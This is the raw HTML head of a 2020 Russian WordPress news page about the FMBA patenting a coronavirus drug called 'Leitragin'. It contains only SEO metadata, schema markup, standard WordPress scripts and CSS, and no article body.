

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/
body_size: 32229
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ФМБА России запатентовало российский препарат от коронавируса | Сенсаций.Нет</title>
	<link rel="canonical" href="https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ФМБА России запатентовало российский препарат от коронавируса | Сенсаций.Нет" />
	<meta property="og:description" content="Новая разработка ученых Научного центра биомедицинских технологий ФМБА России была названа &quot;Лейтрагин&quot;." />
	<meta property="og:url" content="https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2020-08-07T07:25:26+00:00" />
	<meta property="og:image" content="https://i0.wp.com/sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg?fit=1280%2C847&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="847" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Анна Мироненко" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Анна Мироненко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/#article","isPartOf":{"@id":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/"},"author":{"name":"Анна Мироненко","@id":"https://sensaciy.net/#/schema/person/e577a14a37de0e3f0dc48b5a17bdf2c8"},"headline":"ФМБА России запатентовало российский препарат от коронавируса","datePublished":"2020-08-07T07:25:26+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/"},"wordCount":199,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg","keywords":["Лейтрагин","препарат от коронавируса","Роспатент","ФМБА России"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/","url":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/","name":"ФМБА России запатентовало российский препарат от коронавируса | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/#primaryimage"},"image":{"@id":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg","datePublished":"2020-08-07T07:25:26+00:00","breadcrumb":{"@id":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg","width":1280,"height":847,"caption":"Источник: Pixabay"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"ФМБА России запатентовало российский препарат от коронавируса"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/e577a14a37de0e3f0dc48b5a17bdf2c8","name":"Анна Мироненко","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b5cab9454a928716375abe9591565fc3d4b5a5142f9ebc2b308cc1b43008dd4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b5cab9454a928716375abe9591565fc3d4b5a5142f9ebc2b308cc1b43008dd4?s=96&d=mm&r=g","caption":"Анна Мироненко"},"url":"https://sensaciy.net/author/firstredactor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":25755,"token":"92b46a0049","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/25755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-6Hp' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Ffmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Ffmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
